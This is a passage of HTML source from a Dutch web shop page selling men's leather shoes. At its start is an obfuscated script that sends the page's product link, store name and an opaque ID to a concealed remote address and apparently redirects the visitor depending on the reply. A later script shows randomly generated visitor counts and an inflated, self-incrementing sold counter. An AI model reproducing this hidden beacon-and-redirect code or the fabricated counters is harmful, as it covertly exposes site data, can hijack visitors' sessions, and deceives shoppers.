‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e"}
  var productCollections = [{"id":477246718269,"handle":"goed-verkopend","title":"Goed Verkopend","updated_at":"2025-11-11T20:10:44+08:00","body_html":"","published_at":"2024-01-15T17:56:16+08:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_price","relation":"greater_than","condition":"1"}],"published_scope":"web"}]
  var isShowVister = false; // 默认为设置值
  var isShowSold = false; // 默认为设置值

  function getIntervalNum(min,max){
    var a = Math.random(); //[0,1)范围内的随机
    var num = Math.floor((max - min-1) * a + min+1);
    return num;
  }

  

  if(sold_enable || view_enable){ // 开启了销量显示
    if(virtual_quantity_num_collections.length <= 0 && virtual_quantity_num_products.length <= 0){
      isShowVister = view_enable;
      isShowSold = sold_enable;
    }else{
      if(virtual_quantity_num_collections.length > 0 && productCollections.length > 0){
        let arr = [];
        virtual_quantity_num_collections.forEach(item => {
          arr = arr.concat(productCollections.filter(cur => cur.handle == item.handle))
        })
        if(arr.length > 0 && sold_enable){
          isShowSold = true;
        }
        if(arr.length > 0 && view_enable){
          isShowVister = true;
        }
      }
      
      if(virtual_quantity_num_products.length > 0 && (!isShowSold || !isShowVister)){
        let arr = [];
        arr = virtual_quantity_num_products.filter(item => item.handle == product.handle)
        if(arr.length > 0 && sold_enable){
          isShowSold = true;
        }
        if(arr.length > 0 && view_enable){
          isShowVister = true;
        }
      }
    }
    

    if(!isShowSold && !isShowVister){
      $('.custom_view_wrapper').hide();
    }
    
    

    function initVirtualNum(){
      if(isShowVister){
        if(!window.vistor_interval) window.vistor_interval = null;
        let num = getIntervalNum(view_num_min,view_num_max);
        let html = `<div class="pvq_vistor_content">
                  <svg class="tw-flex-shrink-0" width="24" height="24" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12.052 6.4h-.002c-4.31 0-7.95 2.395-9.107 5.675a.377.377 0 0 0 0 .25C4.1 15.605 7.739 18 12.05 18c4.337 0 7.996-2.425 9.128-5.737a.194.194 0 0 0 0-.126c-1.132-3.311-4.79-5.736-9.126-5.737zm-8.026 5.947a.372.372 0 0 1 0-.293c.782-1.831 2.517-3.366 4.782-4.13a4.218 4.218 0 1 0 6.494.004c2.26.765 3.99 2.298 4.772 4.126.04.093.04.199 0 .293-1.125 2.631-4.22 4.651-8.024 4.651-3.806 0-6.9-2.02-8.024-4.652zm7.918-4.945a1.582 1.582 0 1 1-3.052.493 10.126 10.126 0 0 1 3.052-.493z" fill="currentColor"></path></svg>
                  <div><span style="font-weight:bold;" class="random-num">${num}</span> ${view_text}</div>
            </div>`
        $('.vistor_view').html(html)
        console.log(vistor_interval)
        if(window.vistor_interval) clearInterval(window.vistor_interval);
        window.vistor_interval = setInterval(function(){
          $('.random-num').html( getIntervalNum(view_num_min,view_num_max))
        },5000)
      }
  
      if(isShowSold){
        let repeat = 0;
        if(!window.sold_interval) window.sold_interval = null;
        let num = getIntervalNum(0,10);
        console.log(num);
        sold_num_min = Number(sold_num_min) + num;
        let html = `<span style="text-align:left" class="meter_val">${sold_num_min}</span><span> ${sold_text}</span>`;
        $('.sold_view').html(html)
        if(window.sold_interval) clearInterval(window.sold_interval);
        window.sold_interval = setInterval(function(){
          repeat++;
          if(repeat > 5){
            clearInterval(window.sold_interval)
          }
          $('.meter_val').html(Number($('.meter_val').html()) + getIntervalNum(0,10))
        },8000)
      }
    }
    if(!window.virtualTimer) clearTimeout(window.virtualTimer);
    window.virtualTimer = setTimeout(initVirtualNum,500);
  }
  
</script>


             </div>
            
            <div ><form method="post" action="/cart/add" id="product-form-installment-template--21946630799677__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="47947252072765">
                
<input type="hidden" name="product-id" value="9117803512125" /><input type="hidden" name="section-id" value="template--21946630799677__main" /></form></div><div class="cfsp_content"><variant-radios class="no-js-hidden" data-section="template--21946630799677__main" data-url="/products/man" ><fieldset class="js product-form__input">
                        <legend class="form__label">Kleur</legend><input type="radio" id="template--21946630799677__main-1-0"
                                name="Kleur"
                                value="Zwart"
                                form="product-form-template--21946630799677__main"
                                checked
                          >
                          <label for="template--21946630799677__main-1-0">
                            Zwart
                          </label><input type="radio" id="template--21946630799677__main-1-1"
                                name="Kleur"
                                value="Wit"
                                form="product-form-template--21946630799677__main"
                                
                          >
                          <label for="template--21946630799677__main-1-1">
                            Wit
                          </label></fieldset><fieldset class="js product-form__input">
                        <legend class="form__label">maat</legend><input type="radio" id="template--21946630799677__main-2-0"
                                name="maat"
                                value="EU 39"
                                form="product-form-template--21946630799677__main"
                                checked
                          >
                          <label for="template--21946630799677__main-2-0">
                            EU 39
                          </label><input type="radio" id="template--21946630799677__main-2-1"
                                name="maat"
                                value="EU 40"
                                form="product-form-template--21946630799677__main"
                                
                          >
                          <label for="template--21946630799677__main-2-1">
                            EU 40
                          </label><input type="radio" id="template--21946630799677__main-2-2"
                                name="maat"
                                value="EU 41"
                                form="product-form-template--21946630799677__main"
                                
                          >
                          <label for="template--21946630799677__main-2-2">
                            EU 41
                          </label><input type="radio" id="template--21946630799677__main-2-3"
                                name="maat"
                                value="EU 42"
                                form="product-form-template--21946630799677__main"
                                
                          >
                          <label for="template--21946630799677__main-2-3">
                            EU 42
                          </label><input type="radio" id="template--21946630799677__main-2-4"
                                name="maat"
                                value="EU 43"
                                form="product-form-template--21946630799677__main"
                                
                          >
                          <label for="template--21946630799677__main-2-4">
                            EU 43
                          </label><input type="radio" id="template--21946630799677__main-2-5"
                                name="maat"
                                value="EU 44"
                                form="product-form-template--21946630799677__main"
                                
                          >
                          <label for="template--21946630799677__main-2-5">
                            EU 44
                          </label></fieldset><script type="application/json">
                    [{"id":47947252072765,"title":"Zwart \/ EU 39","option1":"Zwart","option2":"EU 39","option3":null,"sku":"LH20242835HEI39D","requires_shipping":true,"taxable":false,"featured_image":{"id":44145992794429,"product_id":9117803512125,"position":1,"created_at":"2024-02-29T15:53:47+08:00","updated_at":"2024-02-29T15:53:47+08:00","alt":null,"width":750,"height":750,"src":"\/\/forherbeautyy.com\/cdn\/shop\/products\/c568dfc7b340c458242b431a199ce821_750x_223c6039-f2a7-4cfc-b386-a815ee8a8b87.jpg?v=1709193227","variant_ids":[47947252072765]},"available":true,"name":"Veelzijdige vrijetijdsschoenen voor heren van echt leer - Zwart \/ EU 39","public_title":"Zwart \/ EU 39","options":["Zwart","EU 39"],"price":3499,"weight":0,"compare_at_price":5998,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36604709372221,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/forherbeautyy.com\/cdn\/shop\/products\/c568dfc7b340c458242b431a199ce821_750x_223c6039-f2a7-4cfc-b386-a815ee8a8b87.jpg?v=1709193227"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47947252105533,"title":"Zwart \/ EU 40","option1":"Zwart","option2":"EU 40","option3":null,"sku":"LH20242835HEI40D","requires_shipping":true,"taxable":false,"featured_image":{"id":44145992925501,"product_id":9117803512125,"position":5,"created_at":"2024-02-29T15:53:47+08:00","updated_at":"2024-02-29T15:53:47+08:00","alt":null,"width":750,"height":750,"src":"\/\/forherbeautyy.com\/cdn\/shop\/products\/91214f5247c7d840fd5c3bb42a5198a6_750x_69942a8e-80e4-40c8-9a5c-3a0f9bc98ec5.jpg?v=1709193227","variant_ids":[47947252105533,47947252236605]},"available":true,"name":"Veelzijdige vrijetijdsschoenen voor heren van echt leer - Zwart \/ EU 40","public_title":"Zwart \/ EU 40","options":["Zwart","EU 40"],"price":3499,"weight":0,"compare_at_price":5998,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36604709503293,"position":5,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/forherbeautyy.com\/cdn\/shop\/products\/91214f5247c7d840fd5c3bb42a5198a6_750x_69942a8e-80e4-40c8-9a5c-3a0f9bc98ec5.jpg?v=1709193227"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47947252138301,"title":"Zwart \/ EU 41","option1":"Zwart","option2":"EU 41","option3":null,"sku":"LH20242835HEI41D","requires_shipping":true,"taxable":false,"featured_image":{"id":44145992859965,"product_id":9117803512125,"position":3,"created_at":"2024-02-29T15:53:47+08:00","updated_at":"2024-02-29T15:53:47+08:00","alt":null,"width":750,"height":750,"src":"\/\/forherbeautyy.com\/cdn\/shop\/products\/e7ab6aa05d228741f6c6b729417756f6_750x_0d7e317d-3c9e-4375-8149-50d6905c2495.jpg?v=1709193227","variant_ids":[47947252138301]},"available":true,"name":"Veelzijdige vrijetijdsschoenen voor heren van echt leer - Zwart \/ EU 41","public_title":"Zwart \/ EU 41","options":["Zwart","EU 41"],"price":3499,"weight":0,"compare_at_price":5998,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36604709437757,"position":3,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/forherbeautyy.com\/cdn\/shop\/products\/e7ab6aa05d228741f6c6b729417756f6_750x_0d7e317d-3c9e-4375-8149-50d6905c2495.jpg?v=1709193227"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47947252171069,"title":"Zwart \/ EU 42","option1":"Zwart","option2":"EU 42","option3":null,"sku":"LH20242835HEI42D","requires_shipping":true,"taxable":false,"featured_image":{"id":44145992991037,"product_id":9117803512125,"position":7,"created_at":"2024-02-29T15:53:47+08:00","updated_at":"2024-02-29T15:53:47+08:00","alt":null,"width":750,"height":750,"src":"\/\/forherbeautyy.com\/cdn\/shop\/products\/a98627d565072051a8babd7a02f3efa2_750x_050030e1-e24f-4def-bc12-546c91334c7b.jpg?v=1709193227","variant_ids":[47947252171069]},"available":true,"name":"Veelzijdige vrijetijdsschoenen voor heren van echt leer - Zwart \/ EU 42","public_title":"Zwart \/ EU 42","options":["Zwart","EU 42"],"price":3499,"weight":0,"compare_at_price":5998,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36604709568829,"position":7,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/forherbeautyy.com\/cdn\/shop\/products\/a98627d565072051a8babd7a02f3efa2_750x_050030e1-e24f-4def-bc12-546c91334c7b.jpg?v=1709193227"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47947252203837,"title":"Zwart \/ EU 43","option1":"Zwart","option2":"EU 43","option3":null,"sku":"LH20242835HEI43D","requires_shipping":true,"taxable":false,"featured_image":{"id":44145993023805,"product_id":9117803512125,"position":8,"created_at":"2024-02-29T15:53:47+08:00","updated_at":"2024-02-29T15:53:47+08:00","alt":null,"width":750,"height":750,"src":"\/\/forherbeautyy.com\/cdn\/shop\/products\/a28ccbd29ac35db5a753e23f7e5d9677_750x_2f2a83a4-76fc-4800-87a3-7036b6fd75ab.jpg?v=1709193227","variant_ids":[47947252203837]},"available":true,"name":"Veelzijdige vrijetijdsschoenen voor heren van echt leer - Zwart \/ EU 43","public_title":"Zwart \/ EU 43","options":["Zwart","EU 43"],"price":3499,"weight":0,"compare_at_price":5998,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36604709601597,"position":8,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/forherbeautyy.com\/cdn\/shop\/products\/a28ccbd29ac35db5a753e23f7e5d9677_750x_2f2a83a4-76fc-4800-87a3-7036b6fd75ab.jpg?v=1709193227"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47947252236605,"title":"Zwart \/ EU 44","option1":"Zwart","option2":"EU 44","option3":null,"sku":"LH20242835HEI44D","requires_shipping":true,"taxable":false,"featured_image":{"id":44145992925501,"product_id":9117803512125,"position":5,"created_at":"2024-02-29T15:53:47+08:00","updated_at":"2024-02-29T15:53:47+08:00","alt":null,"width":750,"height":750,"src":"\/\/forherbeautyy.com\/cdn\/shop\/products\/91214f5247c7d840fd5c3bb42a5198a6_750x_69942a8e-80e4-40c8-9a5c-3a0f9bc98ec5.jpg?v=1709193227","variant_ids":[47947252105533,47947252236605]},"available":true,"name":"Veelzijdige vrijetijdsschoenen voor heren van echt leer - Zwart \/ EU 44","public_title":"Zwart \/ EU 44","options":["Zwart","EU 44"],"price":3499,"weight":0,"compare_at_price":5998,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36604709503293,"position":5,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/forherbeautyy.com\/cdn\/shop\/products\/91214f5247c7d840fd5c3bb42a5198a6_750x_69942a8e-80e4-40c8-9a5c-3a0f9bc98ec5.jpg?v=1709193227"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47947252269373,"title":"Wit \/ EU 39","option1":"Wit","option2":"EU 39","option3":null,"sku":"LH20242835BAI39D","requires_shipping":true,"taxable":false,"featured_image":{"id":44145992827197,"product_id":9117803512125,"position":2,"created_at":"2024-02-29T15:53:47+08:00","updated_at":"2024-02-29T15:53:47+08:00","alt":null,"width":750,"height":750,"src":"\/\/forherbeautyy.com\/cdn\/shop\/products\/a1a2a50b813a00b26f670f96f34ea3fe_750x_e87d16bf-2fa6-41a9-96d0-f92c4c375ac1.jpg?v=1709193227","variant_ids":[47947252269373]},"available":true,"name":"Veelzijdige vrijetijdsschoenen voor heren van echt leer - Wit \/ EU 39","public_title":"Wit \/ EU 39","options":["Wit","EU 39"],"price":3499,"weight":0,"compare_at_price":5998,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36604709404989,"position":2,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/forherbeautyy.com\/cdn\/shop\/products\/a1a2a50b813a00b26f670f96f34ea3fe_750x_e87d16bf-2fa6-41a9-96d0-f92c4c375ac1.jpg?v=1709193227"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47947252302141,"title":"Wit \/ EU 40","option1":"Wit","option2":"EU 40","option3":null,"sku":"LH20242835BAI40D","requires_shipping":true,"taxable":false,"featured_image":{"id":44145992892733,"product_id":9117803512125,"position":4,"created_at":"2024-02-29T15:53:47+08:00","updated_at":"2024-02-29T15:53:47+08:00","alt":null,"width":750,"height":750,"src":"\/\/forherbeautyy.com\/cdn\/shop\/products\/3c16b04d0f4fa3cb82d2959c865ef0ec_750x_7eebe02a-ed7c-49fe-b50d-9fb6a4b318c3.jpg?v=1709193227","variant_ids":[47947252302141]},"available":true,"name":"Veelzijdige vrijetijdsschoenen voor heren van echt leer - Wit \/ EU 40","public_title":"Wit \/ EU 40","options":["Wit","EU 40"],"price":3499,"weight":0,"compare_at_price":5998,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36604709470525,"position":4,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/forherbeautyy.com\/cdn\/shop\/products\/3c16b04d0f4fa3cb82d2959c865ef0ec_750x_7eebe02a-ed7c-49fe-b50d-9fb6a4b318c3.jpg?v=1709193227"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47947252334909,"title":"Wit \/ EU 41","option1":"Wit","option2":"EU 41","option3":null,"sku":"LH20242835BAI41D","requires_shipping":true,"taxable":false,"featured_image":{"id":44145992958269,"product_id":9117803512125,"position":6,"created_at":"2024-02-29T15:53:47+08:00","updated_at":"2024-02-29T15:53:47+08:00","alt":null,"width":750,"height":750,"src":"\/\/forherbeautyy.com\/cdn\/shop\/products\/eb0a613c3f6a9fa22995874633c2aca5_750x_c63b530f-8233-47a8-a121-68a67967f7c0.jpg?v=1709193227","variant_ids":[47947252334909,47947252433213]},"available":true,"name":"Veelzijdige vrijetijdsschoenen voor heren van echt leer - Wit \/ EU 41","public_title":"Wit \/ EU 41","options":["Wit","EU 41"],"price":3499,"weight":0,"compare_at_price":5998,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36604709536061,"position":6,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/forherbeautyy.com\/cdn\/shop\/products\/eb0a613c3f6a9fa22995874633c2aca5_750x_c63b530f-8233-47a8-a121-68a67967f7c0.jpg?v=1709193227"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47947252367677,"title":"Wit \/ EU 42","option1":"Wit","option2":"EU 42","option3":null,"sku":"LH20242835BAI42D","requires_shipping":true,"taxable":false,"featured_image":{"id":44145993089341,"product_id":9117803512125,"position":10,"created_at":"2024-02-29T15:53:47+08:00","updated_at":"2024-02-29T15:53:47+08:00","alt":null,"width":750,"height":750,"src":"\/\/forherbeautyy.com\/cdn\/shop\/products\/fefd99b356872e2146a05cce255ce36f_750x_6ead4e1b-70b6-4fb9-a5f1-b2b6597fe23d.jpg?v=1709193227","variant_ids":[47947252367677]},"available":true,"name":"Veelzijdige vrijetijdsschoenen voor heren van echt leer - Wit \/ EU 42","public_title":"Wit \/ EU 42","options":["Wit","EU 42"],"price":3499,"weight":0,"compare_at_price":5998,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36604709667133,"position":10,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/forherbeautyy.com\/cdn\/shop\/products\/fefd99b356872e2146a05cce255ce36f_750x_6ead4e1b-70b6-4fb9-a5f1-b2b6597fe23d.jpg?v=1709193227"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47947252400445,"title":"Wit \/ EU 43","option1":"Wit","option2":"EU 43","option3":null,"sku":"LH20242835BAI43D","requires_shipping":true,"taxable":false,"featured_image":{"id":44145993122109,"product_id":9117803512125,"position":11,"created_at":"2024-02-29T15:53:47+08:00","updated_at":"2024-02-29T15:53:47+08:00","alt":null,"width":750,"height":750,"src":"\/\/forherbeautyy.com\/cdn\/shop\/products\/da3a42a2d6831537746ffa76bbc8dc38_750x_9796db86-2464-4804-af05-2a7bdf657750.jpg?v=1709193227","variant_ids":[47947252400445]},"available":true,"name":"Veelzijdige vrijetijdsschoenen voor heren van echt leer - Wit \/ EU 43","public_title":"Wit \/ EU 43","options":["Wit","EU 43"],"price":3499,"weight":0,"compare_at_price":5998,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36604709699901,"position":11,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/forherbeautyy.com\/cdn\/shop\/products\/da3a42a2d6831537746ffa76bbc8dc38_750x_9796db86-2464-4804-af05-2a7bdf657750.jpg?v=1709193227"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47947252433213,"title":"Wit \/ EU 44","option1":"Wit","option2":"EU 44","option3":null,"sku":"LH20242835BAI44D","requires_shipping":true,"taxable":false,"featured_image":{"id":44145992958269,"product_id":9117803512125,"position":6,"created_at":"2024-02-29T15:53:47+08:00","updated_at":"2024-02-29T15:53:47+08:00","alt":null,"width":750,"height":750,"src":"\/\/forherbeautyy.com\/cdn\/shop\/products\/eb0a613c3f6a9fa22995874633c2aca5_750x_c63b530f-8233-47a8-a121-68a67967f7c0.jpg?v=1709193227","variant_ids":[47947252334909,47947252433213]},"available":true,"name":"Veelzijdige vrijetijdsschoenen voor heren van echt leer - Wit \/ EU 44","public_title":"Wit \/ EU 44","options":["Wit","EU 44"],"price":3499,"weight":0,"compare_at_price":5998,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36604709536061,"position":6,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/forherbeautyy.com\/cdn\/shop\/products\/eb0a613c3f6a9fa22995874633c2aca5_750x_c63b530f-8233-47a8-a121-68a67967f7c0.jpg?v=1709193227"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                  </script>
                </variant-radios><noscript class="product-form__noscript-wrapper-template--21946630799677__main">
              <div class="product-form__input">
                <label class="form__label" for="Variants-template--21946630799677__main">Productvarianten</label>
                <div class="select">
                  <select name="id" id="Variants-template--21946630799677__main" class="select__select" form="product-form-template--21946630799677__main"><option
                        selected="selected"
                        
                        value="47947252072765"
                      >
                        Zwart / EU 39

                        - €34,99
                      </option><option
                        
                        
                        value="47947252105533"
                      >
                        Zwart / EU 40

                        - €34,99
                      </option><option
                        
                        
                        value="47947252138301"
                      >
                        Zwart / EU 41

                        - €34,99
                      </option><option
                        
                        
                        value="47947252171069"
                      >
                        Zwart / EU 42

                        - €34,99
                      </option><option
                        
                        
                        value="47947252203837"
                      >
                        Zwart / EU 43

                        - €34,99
                      </option><option
                        
                        
                        value="47947252236605"
                      >
                        Zwart / EU 44

                        - €34,99
                      </option><option
                        
                        
                        value="47947252269373"
                      >
                        Wit / EU 39

                        - €34,99
                      </option><option
                        
                        
                        value="47947252302141"
                      >
                        Wit / EU 40

                        - €34,99
                      </option><option
                        
                        
                        value="47947252334909"
                      >
                        Wit / EU 41

                        - €34,99
                      </option><option
                        
                        
                        value="47947252367677"
                      >
                        Wit / EU 42

                        - €34,99
                      </option><option
                        
                        
                        value="47947252400445"
                      >
                        Wit / EU 43

                        - €34,99
                      </option><option
                        
                        
                        value="47947252433213"
                      >
                        Wit / EU 44

                        - €34,99
                      </option></select>
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </div>
              </div>
            </noscript>
            </div><div class="product-form__input product-form__quantity cfsp_content" >
              <label class="form__label" for="Quantity-template--21946630799677__main">
                Aantal
              </label>

              <quantity-input class="quantity">
                <button class="quantity__button no-js-hidden" name="minus" type="button">
                  <span class="visually-hidden">Aantal verlagen voor Veelzijdige vrijetijdsschoenen voor heren van echt leer</span>
                  <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-minus" fill="none" viewBox="0 0 10 2">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                </button>
                <input class="quantity__input"
                    type="number"
                    name="quantity"
                    id="Quantity-template--21946630799677__main"
                    min="1"
                    value="1"
                    form="product-form-template--21946630799677__main"
                  >
                <button class="quantity__button no-js-hidden" name="plus" type="button">
                  <span class="visually-hidden">Aantal verhogen voor Veelzijdige vrijetijdsschoenen voor heren van echt leer</span>
                  <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" fill="none" viewBox="0 0 10 10">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                </button>
              </quantity-input>
            </div>
            <div class="quick-add-hidden">
              
            </div><div  class="pfac_visable">

              <style>
  .my_multicolumn_icon svg,.my_multicolumn_text{
    color: #000;
  }
  .my_multicolumn {
    display: flex;
    flex-wrap: wrap;
    border-top: 1px solid #e9e9e9;
    padding-top: 2rem;
  }
  .my_multicolumn_card {
      width: 50%;
      display: flex;
      align-items: center;
      margin-bottom: 12px;
      font-size: 14px;
      justify-content: flex-start;
  }
  .my_multicolumn_text{
    margin-left:5px;
    text-align: left;
  }
  @media(max-width:767px){
    .my_multicolumn_card {
      width: 100%;
      font-size:13px;
    }
  }
</style>
<div class="my_multicolumn">
  <div class="my_multicolumn_card">
    <div class="my_multicolumn_icon">
      <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M17.14 13.65h-3.457c.327-1.022.517-2.081.568-3.164h3.751a7.954 7.954 0 0 1-.862 3.165zm-5.784 4.259a13.405 13.405 0 0 0 1.968-3.285h3.226a8.038 8.038 0 0 1-5.194 3.285zM3.45 14.624h3.227a13.407 13.407 0 0 0 1.968 3.285 8.039 8.039 0 0 1-5.195-3.285zm-1.451-4.138h3.751c.051 1.083.24 2.142.568 3.165H2.86a7.97 7.97 0 0 1-.862-3.165zM2.86 6.35h3.457a12.244 12.244 0 0 0-.568 3.164H1.998A7.97 7.97 0 0 1 2.86 6.35zm5.784-4.258a13.416 13.416 0 0 0-1.968 3.285H3.449a8.04 8.04 0 0 1 5.195-3.285zm7.906 3.285h-3.226a13.414 13.414 0 0 0-1.968-3.285 8.04 8.04 0 0 1 5.194 3.285zm-4.3 0h-4.5A12.805 12.805 0 0 1 10 2.007a12.807 12.807 0 0 1 2.25 3.37zM6.734 9.513C6.79 8.43 7 7.37 7.358 6.35h5.284c.359 1.02.568 2.08.624 3.164H6.734zm.624 4.138a11.26 11.26 0 0 1-.624-3.165h6.532a11.26 11.26 0 0 1-.624 3.165H7.358zm.392.973h4.5A12.799 12.799 0 0 1 10 17.992a12.797 12.797 0 0 1-2.25-3.368zm10.252-5.11h-3.75a12.265 12.265 0 0 0-.569-3.165h3.457c.493.96.794 2.03.862 3.164zM1 10c0 4.963 4.037 9 9 9s9-4.037 9-9-4.037-9-9-9-9 4.037-9 9z" fill="currentColor"></path></svg>
    </div>
    <div class="my_multicolumn_text">Wereldwijde verzending</div>
  </div>
  <div class="my_multicolumn_card">
    <div class="my_multicolumn_icon">
